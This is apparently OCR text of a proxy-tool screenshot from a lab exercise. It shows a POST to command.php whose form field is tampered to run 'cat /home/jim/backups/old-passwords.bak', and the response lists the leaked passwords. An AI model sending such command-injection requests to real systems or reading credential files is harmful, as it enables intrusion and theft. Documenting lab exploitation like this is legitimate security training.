 Request
Pretty Raw Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 192.168.174.190
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.174.190
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.89
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.174.190/command.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=i4h86i943n1c9udis3erbqk9m7
14 Connection: keep-alive
15
16 radio=cat+/home/jim/backups/old-passwords.bak&submit=Run
Response
Pretty Raw Hex Render
\n
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: cat
/home/jim/backups/old-passwords.bak<br />
<pre>
000000
32 12345
33 iloveyou
34 1q2w3e4r5t
35 1234
36 123456a
37 qwertyuiop
38 monkey
39 123321
40 dragon
41 654321
42 666666
43 123
44 myspace1
45 a123456